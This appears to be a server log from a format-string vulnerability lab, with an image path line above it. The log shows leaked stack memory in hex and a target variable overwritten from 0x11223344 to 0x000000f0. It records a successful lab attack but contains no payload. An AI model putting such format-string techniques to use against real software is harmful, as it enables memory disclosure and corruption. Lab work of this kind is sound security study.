 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd4a0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd3c8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | habcd1122334410008049db580e532080e61c0ffffd4a0ffffd3c880e62d480e5000ffffd4688049f7effffd4a00648049f4780e
53205dc5dcffffd4a0ffffd4a080e972000000000000000000000000002c60ba0080e500080e5000ffffda888049effffffd4a05dc5dc80e5320000fff
fdb540005dcThe target variable's value (after):  0x000000f0
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)